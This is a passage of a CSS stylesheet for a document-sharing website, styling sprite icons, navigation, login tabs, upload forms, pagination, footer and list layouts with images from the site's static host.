    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -224px 0px
}

#banquan span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -325px 0px
}

.realname_water {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: -97px -524px;
    margin-left: 20px
}

#rss {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 38px;
    height: 20px;
    vertical-align: middle;
    background-position: -273px 0px
}

.label_sm {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 30px;
    vertical-align: middle;
    background-position: 0px -524px
}

.bottom_record {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -372px 0px
}

#jubao span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 20px;
    vertical-align: middle;
    background-position: -344px 0px
}

.readshop .changesmall span {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 31px;
    vertical-align: middle;
    background-position: -321px -67px;
    margin-left: 10px
}

.close_share,
.close_share2 {
    display: inline-block;
    margin-left: 4px;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 19px;
    height: 20px;
    vertical-align: middle;
    background-position: -197px 4px;
    margin-left: 10px
}

.move_nav_box .mv_icons5 {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    vertical-align: middle;
    background-position: 344px 0px;
    display: inline-block;
    margin-top: 10px
}

.logosimg {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 154px;
    height: 55px;
    background-position: -36px -124px;
    display: inline-block;
    vertical-align: top
}

.time .wait {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 27px;
    height: 24px;
    background-position: -399px -73px
}

.touxiang {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 80px;
    height: 77px;
    background-position: -237px -146px;
    display: inline-block;
    margin-top: 10px
}

.pooldown {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 20px;
    background-position: -418px -49px;
    display: inline-block;
    vertical-align: -7px
}

.de_logout {
    position: absolute;
    width: 22px;
    height: 22px;
    border-radius: 30px;
    top: 14px;
    right: 21px;
    background-image: url(//static.taodocs.com/img/common.png);
    background-position: -399px -101px;
    display: inline-block;
    margin-top: 10px
}

.header_upload span,
.default_upload {
    vertical-align: -3px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 23px;
    height: 22px;
    background-position: -374px -44px
}

.head_stype label {
    margin-right: 20px;
    margin-left: 3px
}

.search_doc_type span label {
    cursor: pointer
}

.nav-search {
    z-index: 2;
    margin: 0px 0px 0px;
    border-radius: 10px 10px 0 0;
    height: 78px;
    text-align: center;
    line-height: 54px;
    padding-top: 15px
}

.nav-search .text {
    padding-bottom: 0px;
    padding-left: 5px;
    width: 400px;
    padding-right: 0px;
    height: 23px;
    color: #666;
    font-size: 14px;
    padding-top: 0px;
    border: 1px solid #ccc
}

.nav-search .btn-ok {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.nav-search .btn-ok-hover {
    font-size: 14px;
    border: 1px solid #fff;
    background: #6FA0D0;
    color: #fff;
    border-radius: 4px;
    width: 90px;
    text-align: center
}

.header_nav {
    background: #6FA0D0
}

.header_nav .nav {
    width: 1130px;
    margin: 0 auto
}

.navkeywords {
    padding-bottom: 0px;
    text-align: center;
    background: url(//static.taodocs.com/img/bg1.png) no-repeat left -54px;
    height: 35px;
    line-height: 35px;
    overflow: hidden
}

.navkeywords a {
    color: #666;
    height: 25px;
    text-decoration: none;
    display: inline-block;
    height: 35px;
    padding: 0px 8px
}

.navkeywords a.select {
    background: #689BCE;
    font-weight: bold;
    color: White;
    padding: 0px 8px
}

.mydefaule_types {
    border: #DCDFE6 1px solid;
    border-radius: 3px;
    margin-bottom: 25px
}

.mydefaule_types .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#desc_no .docintroduce {
    overflow: hidden;
    position: relative;
    height: 40px;
    padding-left: 20px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px
}

#showproduct .mydefaule_types .title {}

#ss_content .title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 40px;
    line-height: 40px;
    color: #333;
    clear: both;
    font-size: 18px;
    font-weight: normal
}

#openintro,
#openlist {
    cursor: pointer;
    font-weight: normal
}

.title {
    overflow: hidden;
    position: relative;
    background: #FAFAFA;
    height: 42px;
    padding-left: 10px;
    line-height: 42px;
    color: #333;
    clear: both
}

.title span.r {
    font-size: 12px;
    float: right;
    margin-right: 20px
}

.title span.r a {
    margin-left: 20px;
    color: #999999
}

#login {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 42px;
    overflow: hidden
}

#login li {
    line-height: 42px;
    float: left;
    height: 42px;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li span {
    padding-bottom: 0px;
    font-size: 13px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px;
    margin-right: 10px
}

#login li.on {
    line-height: 42px;
    float: left;
    height: 42px;
    font-weight: bold;
    cursor: pointer;
    margin-right: 2px;
    _display: inline
}

#login li.on span {
    padding-bottom: 0px;
    font-size: 16px;
    line-height: 42px;
    display: block;
    float: left;
    height: 42px;
    padding-top: 0px
}

.switch {
    overflow: hidden;
    font-size: 14px;
    line-height: 42px;
    height: 25px;
    overflow: hidden;
    float: right;
    position: absolute;
    right: 20px;
    top: 0px;
    margin-top: 7px
}

#top20 {
    padding: 5px 20px 4.5px 20px
}

.switch li {
    line-height: 25px;
    float: left;
    height: 25px;
    cursor: pointer;
    margin-right: 2px;
    padding: 0 12px;
    background: #EAEAEA
}

.switch li.on {
    padding-bottom: 0px;
    line-height: 25px;
    padding: 0 12px;
    padding-right: 10px;
    display: block;
    float: left;
    height: 25px;
    background: #6FA0D0;
    color: #fff
}

.switch li.day {
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
    padding-left: 14px
}

.switch li.week {
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
    padding-right: 14px
}

.mod {
    padding: 0 20px 10px 20px;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.mydefault .mod {
    padding: 0 0 0px 0
}

.wd_intp {
    overflow: hidden;
    word-break: break- all;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    word-wrap: break-word;
    word-break: normal
}

.full-screen .frm_left {
    width: 1280px
}

.normal-screen .frm_left,
.normal-screen .bottom_down_fixed {
    width: 950px
}

.full-screen .frm_right,
.full-screen .header_wrap,
.full-screen .mydefaule_types,
.full-screen .header_nav,
.full-screen .sethide,
.normal-screen .changesmall,
.full-screen .desc,
.full-screen .ss_contain,
.full-screen .footer,
.full-screen #readshop,
.full-screen #doc_zip,
.normal-screen #readshop1,
.full-screen #History,
.normal-screen #changesmallimg,
.full-screen #changebigimg {
    display: none
}

.normal-screen .frm_right,
.normal-screen .header_wrap,
.normal-screen .mydefaule_types,
.normal-screen .header_nav,
.normal-screen .sethide,
.normal-screen .desc,
.normal-screen .ss_contain,
.normal-screen .footer,
.full-screen .changesmall,
.normal-screen #History,
.normal-screen #changebigimg,
.full-screen #changesmallimg,
.normal-screen #readshop,
.full-screen #readshop1 {
    display: block
}

.full-screen .show {
    margin-top: 0;
    margin-bottom: 0
}

.normal-screen .wrap {
    margin: 35px auto
}

.full-screen .show {
    margin-top: 50px
}

.mod ul {
    overflow: hidden
}

.mod ul.tab li {
    float: left;
    width: 20%;
    font-size: 14px;
    text-align: center
}

.mod ul.tab li h3 {
    font-weight: normal;
    font-size: 14px
}

.mod ul.listtab li {
    float: left;
    width: 17%;
    font-size: 12px;
    text-align: left;
    padding-left: 20px
}

.mod ul.listtab li a {
    padding: 2px 4px
}

.mod ul.tags li {
    float: left;
    width: 32%;
    text-align: center;
    overflow: hidden
}

.mod ul.view li {
    float: left;
    width: 50% !important;
    _width: 49%;
    font-size: 14px;
    text-align: left
}

.mod ul.split li {
    float: left;
    width: 33%;
    text-align: left;
    font-size: 12px
}

.mod ul.about li {
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 140%
}

.mod ul.list {
    font-size: 12px;
    line-height: 130%
}

.mod ul.list li {
    width: 20%;
    float: left;
    height: auto;
    overflow: hidden;
    text-align: left;
    position: relative;
    padding: 20px 20px 0 20px;
    box-sizing: border-box
}

.mod ul.list li dt {
    text-align: center;
    line-height: 1;
    width: 100%;
    *width: 72px;
    display: table-cell;
    height: auto;
    overflow: hidden
}

.mod ul.list li dt a {
    overflow: hidden;
    height: 110px;
    width: 100%
}

.mod ul.list li dt a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.list li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 40px;
    right: 20px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list li dd {
    height: 32px;
    overflow: hidden;
    padding-top: 8px
}

.mod ul.list li dd a {
    color: #666
}

.mod #test1 ul.list li,
.mod #test2 ul.list li,
.mod #test4 ul.list li {
    padding: 20px 10px 0 10px
}

.mod #test1 ul.list li dt a i,
.mod #test2 ul.list li dt a i,
.mod #test4 ul.list li dt a i {
    right: 10px
}

.layui-carousel-arrow {
    opacity: 1 !important
}

.types_four .mod ul.list li {
    width: 50%
}

.mydefault_head {
    min-width: 1130px
}

.types_four .mod .cont {
    display: flex;
    flex-wrap: wrap;
    width: 100%
}

.types_four .mod .cont_singgle {
    width: 50%;
    display: flex;
    float: left
}

.types_four .mod .cont_singgle a img {
    height: 160px;
    bottom: 0px;
    left: 0px;
    width: 120px
}

.mod ul.ding {
    font-size: 12px;
    line-height: 180%
}

.mod ul.ding li {
    width: 50%;
    float: left;
    overflow: hidden;
    display: block;
    height: 20px
}

.mod ul.ding li img {
    vertical-align: middle
}

.mod ul.list1 {
    font-size: 12px;
    line-height: 130%;
    padding: 20px
}

.mod ul.list1 li {
    width: 120px;
    float: left;
    height: 150px;
    overflow: hidden;
    text-align: center;
    position: relative
}

.mod ul.list1 li dt {
    text-align: center;
    line-height: 1;
    width: 120px;
    *width: 72px;
    display: table-cell;
    height: 110px;
    overflow: hidden
}

.mod ul.list1 li dt a {
    position: absolute;
    overflow: hidden;
    height: 110px;
    width: 72px;
    left: 29px
}

.mod ul.list1 li dt a img {
    position: absolute;
    bottom: 0px;
    left: 0px
}

.mod ul.list1 li dt a i {
    font-style: normal;
    font-size: 12px;
    bottom: 0px;
    right: 0px;
    padding: 3px;
    border: #ccc 1px solid;
    position: absolute;
    color: #333;
    background: #f7f7f7
}

.mod ul.list1 li dd {
    height: 40px;
    overflow: hidden;
    padding: 8px 5px 0px 5px
}

.mod ul.pic {
    font-size: 12px;
    line-height: 130%
}

.mod ul.pic li {
    width: 145px;
    float: left;
    height: 210px;
    overflow: hidden;
    text-align: center;
    margin: 0px 2px
}

.free {
    position: relative;
    width: 100%;
    height: 150px;
    clear: both;
    margin-bottom: 10px
}

.free span {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    position: absolute;
    width: 7px;
    height: 7px;
    display: block;
    overflow: hidden;
    zoom: 1
}

.free .rd_tl {
    left: 0px;
    top: 0px;
    background-position: 0px -300px
}

.free .rd_tr {
    right: 0px;
    top: 0px;
    background-position: -7px -300px
}

.free .rd_bl {
    left: 0px;
    bottom: 0px;
    background-position: 0px -307px
}

.free .rd_br {
    right: 0px;
    bottom: 0px;
    background-position: -7px -307px
}

.free .con {
    border: 2px solid #fd4545;
    height: 146px;
    overflow: hidden;
    clear: both
}

.free .l {
    padding: 8px 12px 3px 12px;
    width: 169px;
    float: left;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    line-height: 31px;
    border-right: 1px solid #e0e0e0;
    overflow: hidden;
    height: 135px
}

.free .btn {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    line-height: 58px;
    height: 70px;
    position: absolute;
    width: 257px;
    margin-left: -27px;
    padding-left: 40px;
    font-size: 35px;
    font-weight: bold;
    color: #fff
}

.free .btn a {
    margin: 10px 107px 0px 0px;
    height: 40px;
    float: right;
    text-indent: -100px;
    width: 77px;
    overflow: hidden
}

.free .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -360px;
    padding-left: 28px;
    position: absolute;
    margin-top: 70px;
    line-height: 150%;
    font-size: 12px
}

.free .r {
    float: right;
    width: 450px;
    color: #000;
    font-weight: bold;
    padding: 10px
}

.free .r .t {
    padding-bottom: 5px
}

.free .r .t a {
    float: right;
    font-size: 12px;
    font-weight: normal;
    text-decoration: underline
}

.free .r .info {
    float: left;
    width: 350px
}

.free .r .info dt {
    float: left;
    padding: 0px 5px;
    overflow: hidden;
    height: 105px
}

.free .r .info dd {
    float: left;
    width: 260px
}

.free .r .info dd.t {
    font-size: 12px;
    color: #999;
    font-weight: normal;
    height: 50px
}

.free .r .info dd.t1 {
    font-size: 12px;
    color: #999;
    font-weight: normal
}

.free .r .info dd.t1 b {
    color: #F87500;
    font-weight: bold
}

.free .r .user {
    float: left;
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: -240px -300px;
    height: 80px;
    padding-left: 20px
}

.free .r .user li {
    overflow: hidden;
    width: 60px;
    text-align: center
}

.free .r img {
    border: 1px solid #ccc;
    padding: 2px
}

.free_flex {
    display: flex;
    justify-content: flex-start
}

.free_info {
    margin-left: 20px
}

.freetip {
    color: #333;
    font-weight: bold;
    background: #FFF5F7;
    text-align: center;
    font-size: 14px;
    border: 1px solid #FD4545;
    line-height: 200%;
    overflow: hidden;
    zoom: 1
}

.freetip li {
    width: 30%;
    float: left
}

.freetip .time {
    background: url(//static.taodocs.com/img/free-bg.png) no-repeat;
    background-position: 0px -355px;
    padding-left: 28px;
    font-size: 12px;
    text-align: left
}

.move {
    position: relative
}

.move .left {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -160px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .left1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -109px;
    text-indent: -999px;
    position: absolute;
    left: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -143px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .right1 {
    cursor: pointer;
    background: url(//static.taodocs.com/img/index_bg.png) no-repeat;
    background-position: -196px -131px;
    text-indent: -999px;
    position: absolute;
    right: 5px;
    top: 67px;
    display: block;
    width: 16px;
    height: 17px;
    overflow: hidden;
    zoom: 1
}

.move .cont {
    overflow: hidden;
    position: relative;
    margin: 0px;
    width: 100%
}

.reg {
    padding-left: 50px
}

.reg .wp25 {
    font-weight: normal;
    font-size: 12px;
    width: 200px;
    height: 23px;
    line-height: 23px
}

.reg b {
    font-size: 16px;
    line-height: 50px
}

.reg span {
    font-size: 12px
}

.reg div {
    margin: 10px 0px
}

.reg .left {
    margin-left: 70px
}

.reg_right {
    border: 1px solid #e2e9ef;
    background: #fff;
    border: 1px solid #eee;
    padding: 10px;
    line-height: 30px
}

.show {
    color: #000;
    margin-bottom: 8px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 14px
}

.show .title1 {
    font-size: 20px;
    font-weight: bold;
    line-height: 150%;
    background: #fff;
    padding: 6px 15px 0px 15px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.show .title1 span {
    font-size: 16px;
    font-weight: normal
}

.tebiedes {
    height: 37px;
    line-height: 34px;
    width: 540px;
    font-size: 15px;
    font-weight: 700;
    color: #333959;
    border-radius: 8px
}

.show_jbbtn {
    color: #888;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 20px;
    font-size: 14px !important;
    font-weight: normal !important;
    border: 1px solid #E3E3E3;
    width: 157px;
    height: 31px;
    display: inline-block;
    text-align: center;
    line-height: 31px
}

.show .title1 .sethide img {
    margin-right: 6px
}

.sethide {
    margin-bottom: 15px
}

.show .title1 h1 {
    display: inline-block;
    max-width: 659px;
    vertical-align: top;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 45px;
    vertical-align: middle;
    font-size: 22px;
    font-weight: normal;
    vertical-align: -16px;
    white-space: nowrap
}

.show .download,
.show .download1 {
    width: 174px;
    display: block;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    font-weight: normal;
    line-height: 42px
}

.doctypes {
    display: inline-block;
    width: auto;
    line-height: 30px;
    font-size: 14px !important;
    margin-right: 10px;
    color: #888
}

.show .download:hover,
.show .download1:hover {
    background-position: 0px -47px
}

.show .desc {
    word-wrap: break-word;
    table-layout: fixed;
    width: 100%;
    white-space: normal;
    line-height: 30px;
    font-size: 14px
}

.show .xuan {
    margin: 8px;
    color: #333;
    font-size: 12px
}

.show .xuan .t {
    border: 1px solid #ccc;
    color: #999;
    width: 600px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .t1 {
    border: 1px solid #ccc;
    color: #999;
    width: 500px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .btn {
    border: 1px solid #ccc;
    height: 18px;
    line-height: 16px
}

.show .upload {
    margin: 0px auto;
    width: 175px;
    display: block;
    background: url(//static.taodocs.com/img/upload_btn_ql.jpg) no-repeat 0px 0px;
    height: 42px;
    cursor: pointer
}

.show .upload:hover {
    background-position: 0px 100%
}

.footer {
    margin: auto;
    text-align: center;
    width: 1130px;
    font-size: 12px;
    clear: both
}

.footer-link {
    position: relative;
    margin: 0px 0px;
    height: 31px;
    padding-left: 3px;
    z-index: 1
}

.footer-link a {
    color: #4d4d4d
}

.footer-link a:hover {
    color: #4d4d4d
}

.footer-link li {
    display: inline;
    border-left: solid 1px #4d4d4d;
    line-height: 2.25;
    padding: 0 25px 0 25px
}

.footer-link .first,
.footer-link .feedback {
    position: absolute;
    width: 70px;
    height: 24px;
    border: none;
    background: #ececec;
    line-height: 25px
}

.footer-link li.first {
    top: 1px;
    left: -1px;
    padding: 0 0 0 3px
}

.footer-link li.fn-border-none {
    border: none
}

.footer .copyright {
    font-family: arial, helvetica, sans-serif;
    margin: 5px auto 17px auto
}

.inp {
    border: 1px solid #689BCE;
    outline: none;
    height: 35px;
    line-height: 20px;
    color: #666;
    margin-bottom: 12px;
    font-size: 16px;
    padding: 0px 1px
}

.ok {
    border: 0px;
    background: url(https://static.taodocs.com/img/bg.png) -800px -1100px;
    width: 95px;
    height: 35px;
    margin: 5px
}

.ok1 {
    border: 0px;
    font-size: 40px;
    font-weight: bold;
    background: #db5b5a;
    color: white;
    line-height: 60px
}

.friend_link {
    background: #2C2C30;
    margin: 0 auto;
    padding: 20px 20px 10px;
    min-width: 1130px
}

.link-top {
    width: 1130px;
    position: relative;
    left: 50%;
    margin-left: -545px;
    color: #FFFFFF;
    font-size: 20px
}

.flink {
    margin-top: 1em;
    margin-bottom: 2em;
    width: 1088px;
    margin-left: -565px;
    position: relative;
    left: 50%;
    padding: 5px 20px
}

.flink a {
    text-decoration: none;
    color: #666;
    margin-right: 1.5em;
    padding-top: 0.5em;
    line-height: 250%
}

.login_way {
    width: 100%
}

.wrap .errmsg ul {
    color: Red;
    text-align: left;
    margin: 0px;
    position: absolute
}

.upload-end {
    border: 1px solid #eee;
    padding: 0 35px 20px 55px
}

.upload-edit .col1 {
    width: 80px
}

.upload-edit th,
.upload-edit td {
    vertical-align: middle;
    font-size: 12px;
    padding: 5px 0
}

.upload-edit th {
    font-size: 14px;
    color: #000;
    text-align: left;
    width: 120px;
    text-align: right;
    padding-right: 16px
}

.upload-edit td select {
    width: 150px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

.upload-edit td input,
.upload-edit td textarea {
    font-size: 14px
}

.upload-edit td textarea {
    height: 68px;
    padding-left: 5px;
    padding-top: 5px;
    width: 200px;
    border: 1px solid #A1BED9
}

.upload-edit td input.txt,
.upload-edit td input.price {
    padding-left: 5px;
    padding-top: 5px;
    height: 32px;
    width: 300px;
    border: 1px solid #A1BED9;
    border-radius: 3px
}

.upload-edit td input.price {
    width: 50px;
    padding: 0 0 0 2px;
    margin: 0 8px
}

.upload-edit td input.btn {
    width: 60px;
    cursor: pointer
}

.editdoc_tip {
    width: 90%;
    margin: 0 auto;
    background: #FFE4E4;
    font-size: 13px;
    text-align: center;
    padding: 3px 0;
    margin-top: 16px;
    color: #FF2D2D;
    border: 1px solid
}

#batch_form {
    padding: 23px
}

#batch_form div {
    text-align: center;
    margin-bottom: 20px
}

#batch_form input {
    height: 32px;
    width: 200px;
    border: 1px solid #A1BED9;
    border-radius: 2px
}

#batch_form select {
    width: 200px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

#batch_sub {
    border: 0;
    height: 32px;
    padding: 0 19px;
    background: #448DED;
    color: #fff;
    border-radius: 3px
}

#batch_form span {
    display: inline-block;
    width: 71px;
    text-align: right;
    margin-right: 20px
}

.upload-edit .fcr {
    color: red
}

.upload-edit .fch {
    color: #666
}

.upload-edit img {
    vertical-align: middle;
    margin: 0 3px 0 0;
    position: relative;
    top: -1px
}

.upload-edit .upload_end_skills {
    position: relative
}

.upload-edit .upload_end_skills img {
    cursor: pointer
}

#feny {
    text-align: right;
    width: auto;
    padding-right: 0px;
    height: 31px;
    font-size: 12px;
    padding: 10px 0px;
    clear: both
}

#feny a {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px
}

#feny a:hover {
    background: #0692cf;
    color: #fff
}

#feny b {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px;
    background: #0692cf;
    color: #fff
}

#dialog {
    line-height: 200%;
    font-size: 12px
}

#dialog b {
    font-size: 25px
}

dl.cata {
    color: #000;
    border: 1px solid #ccc;
    margin-bottom: 10px
}

dl.cata a {
    padding: 4px 2px
}

dl.cata a:hover,
a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.cata dt {
    margin: 4px 10px
}

dl.cata dt.close {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -45px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.close:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -67px
}

dl.cata dt.open {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -2px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.open:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -23px
}

dl.cata ul {
    overflow: hidden;
    padding-left: 25px
}

dl.cata ul li {
    font-size: 12px;
    width: 50%;
    float: left
}

.cataV1 {
    border: 1px solid #ccc;
    padding: 10px 10px;
    line-height: 150%;
    margin-bottom: 15px
}

.cataV1 dl {
    margin-top: 8px
}

.cataV1 dt {
    float: left;
    width: 45px;
    margin-left: 10px;
    color: #ababab
}

.cataV1 dd {
    margin-left: 55px
}

.cataV1 dd a {
    white-space: nowrap;
    margin-right: 10px;
    color: #5e5e5e;
    padding: 2px 8px
}

.cataV1 dd a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.list {
    color: #666
}

dl.list dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list dd {
    float: left
}

dl.list dd.t {
    width: 646px;
    _width: 640px;
    font-weight: bold
}

dl.list dd.t em,
dl.list dd.r em {
    color: Red;
    font-style: normal
}

dl.list dd.r {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list dd.s {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px
}

dl.list dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin-bottom: 10px
}

dl.list1 {
    color: #666;
    margin-right: 10px
}

dl.list1 dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list1 dd {
    float: left
}

dl.list1 dd.t {
    width: 610px;
    font-weight: bold;
    font-size: 14px
}

dl.list1 dd.r {
    width: 600px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list1 dd.s {
    width: 600px;
    padding-left: 22px;
    font-size: 12px
}

dl.list1 dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin: 10px 0px
}

dl.list1 dd u {
    text-decoration: none;
    font-size: 12px;
    color: #999;
    font-weight: normal
}

dl.listFav {
    font-size: 14px;
    margin-bottom: 20px;
    overflow: hidden
}

dl.listFav dt {
    float: left;
    width: 70%;
    margin: 5px 0px
}

dl.listFav dd {
    float: left;
    width: 28%;
    margin: 5px 0px
}

dl.listFav img {
    width: 16px;
    vertical-align: middle
}

dl.listLog {
    margin-bottom: 20px;
    overflow: hidden
}

dl.listLog dt {
    float: left;
    width: 70%;
    font-size: 14px;
    margin: 5px 0px
}

dl.listLog dd {
    float: left;
    width: 28%;
    margin: 5px 0px;
    color: #999
}

ul.friend {
    margin-top: 10px;
    font-size: 12px
}

ul.friend li {
    float: left;
    width: 107px;
    line-height: 150%;
    text-align: center
}

ul.friend li.i {
    float: left;
    width: 150px;
    line-height: 150%;
    text-align: center;
    margin: 8px 0px
}

ul.bank {
    color: #999;
    font-size: 12px
}

ul.bank li {
    float: left;
    border: 1px solid #D4DFE9;
    width: 32%;
    _width: 31%;
    overflow: hidden;
    margin: 5px
}

ul.bank li div {
    padding: 8px
}

ul.bank li a {
    font-size: 14px;
    font-weight: bold
}

ul.bank li img {
    float: left;
    margin: 5px 10px 5px 5px
}

ul.bank li p {
    text-align: right;
    background-color: #ECF4F9;
    padding-right: 10px;
    line-height: 200%
}

.about {
    margin: 10px auto;
    overflow: hidden
}

.about_cj {}

.about h2 {
    font-weight: normal;
    display: inline
}

.about ul {
    margin: 0px 20px;
    line-height: 200%;
    color: #333;
    border-right: 1px dotted #333
}

.about ul li {
    background: #F8F8F8;
    text-align: center;
    margin-bottom: 3px
}

.about ul li a {
    height: 50px;
    display: inline-block;
    width: 100%;
    line-height: 50px;
    font-size: 18px;
    font-weight: 500;
    font-family: Microsoft YaHei
}

.about ul li a:visited {
    color: #414141
}

.about ul li a:link {
    color: #414141
}

a#discountlogo {
    background: none;
    float: none;
    height: 0px;
    width: 0px;
    margin: 0
}

.about b {
    padding: 3px 20px;
    margin-bottom: 49px;
    padding-bottom: 70px;
    display: block;
    color: #000;
    margin: 5px 0px;
    font-size: 21px;
    font-weight: 500
}

.about .con {
    line-height: 34px;
    color: #000;
    font-size: 18px;
    font-weight: 500;
    padding-left: 30px;
    margin-bottom: 40px
}

.about strong {
    color: #333
}

.about dt {
    font-weight: bold;
    clear: both;
    background: #C3E9FA
}

.about dd {
    float: left;
    width: 20%
}

.about hr {
    margin: 10px 0px
}

img.pdoc {
    width: 70px
}

.pdoc {
    border: #DCDFE6 1px solid
}

.pdoc:hover {
    border: 1px solid #ccc
}

.rss {
    color: #000;
    font-size: 12px;
    margin: 10px
}

.rss span a {
    color: #f00
}

.layui-carousel>[carousel-item]>* {
    background-color: #fff !important
}

.bbsnav {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbspost {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbsmark {
    border: 1px dashed #ccc;
    margin: 8px 0px;
    font-size: 12px;
    padding: 5px;
    line-height: 180%
}

.topic {
    line-height: 180%;
    border: 1px solid #b8cfdb;
    padding: 1px;
    margin-top: 8px
}

.topic a:hover {
    text-decoration: underline
}

.topic dt {
    background-color: #4883b9;
    display: block;
    width: 100%;
    color: #fff;
    font-weight: bold;
    text-indent: 10px;
    line-height: 200%
}

.topic dd {
    padding-bottom: 8px
}

.topic table {
    font-size: 12px;
    line-height: 180%;
    width: 99%;
    margin: auto
}

.topic tr.row th {
    background-color: #4883b9;
    color: #fff;
    font-weight: bold
}

.topic tr:hover {
    background-color: #e7f0f5
}

.topic th {
    text-align: left;
    font-size: 12px;
    background-color: #f6f6f6;
    border-bottom: 1px solid #ccc;
    color: #999;
    font-weight: normal;
    line-height: 200%
}

.topic td {
    text-align: left;
    font-size: 12px;
    border-bottom: 1px solid #e7f0f5
}

.topic .c {
    text-align: center
}

.topic td.a {
    line-height: 120%;
    padding: 4px 0px
